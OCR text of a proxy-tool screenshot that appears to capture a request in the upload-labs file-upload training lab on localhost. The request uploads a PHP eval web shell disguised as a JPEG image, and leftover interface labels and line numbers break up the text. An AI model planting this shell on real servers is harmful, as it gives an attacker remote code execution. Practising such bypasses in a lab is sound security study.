 Request
Res
Pretty
Raw
\n
Actions
Pret
1 POST /upload-labs/Pass-01/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------364768717712083093426​7335
3508
8 Content-Length: 371
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/upload-labs/Pass-01/index.php
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------36476871771208309342673353508
5 Content-Disposition: form-data; name="upload_file"; filename=
"php.jpg"
6 Content-Type: image/jpeg
7
8 <?php @eval($_POST['pass']);?>
9 -----------------------------36476871771208309342673353508
0 Content-Disposition: form-data; name="submit"
1
2 □□□
3 -----------------------------36476871771208309342673353508--
4
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99